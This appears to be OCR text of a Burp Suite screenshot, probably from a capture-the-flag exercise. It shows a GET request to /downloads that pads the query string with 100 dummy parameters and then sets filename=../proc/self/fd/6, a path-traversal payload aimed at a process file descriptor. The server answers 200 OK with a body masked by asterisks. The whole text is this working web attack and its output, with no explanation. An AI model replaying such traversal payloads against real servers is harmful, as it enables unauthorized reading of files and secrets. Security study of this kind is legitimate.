 Request
Pretty Raw Hex \n
1 GET /downloads?1=1&2=2&3=3&4=4&5=5&6=6&7=7&8=8&9=9
&10=10&11=11&12=12&13=13&14=14&15=15&16=16&17=17&
18=18&19=19&20=20&21=21&22=22&23=23&24=24&25=25&26
=26&27=27&28=28&29=29&30=30&31=31&32=32&33=33&34=
34&35=35&36=36&37=37&38=38&39=39&40=40&41=41&42=42
&43=43&44=44&45=45&46=46&47=47&48=48&49=49&50=50&
51=51&52=52&53=53&54=54&55=55&56=56&57=57&58=58&59
=59&60=60&61=61&62=62&63=63&64=64&65=65&66=66&67=
67&68=68&69=69&70=70&71=71&72=72&73=73&74=74&75=75
&76=76&77=77&78=78&79=79&80=80&81=81&82=82&83=83&
84=84&85=85&86=86&87=87&88=88&89=89&90=90&91=91&92
=92&93=93&94=94&95=95&96=96&97=97&98=98&99=99&100=
100&filename=../proc/self/fd/6 HTTP/1.1
2 Host: 103.160.212.3:13810
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Tue, 12 Aug 2025 08:52:38 GMT
4 Content-Type: text/html
5 Content-Length: 59
6 Connection: keep-alive
7 Last-Modified: Thu, 07 Aug 2025 21:08:22 GMT
8 ETag: "689515c6-3b"
9 Accept-Ranges: bytes
10 Accept-Ranges: bytes
11 Content-Disposition: attachment;
filename=download.txt
12
13 **************************************************
*********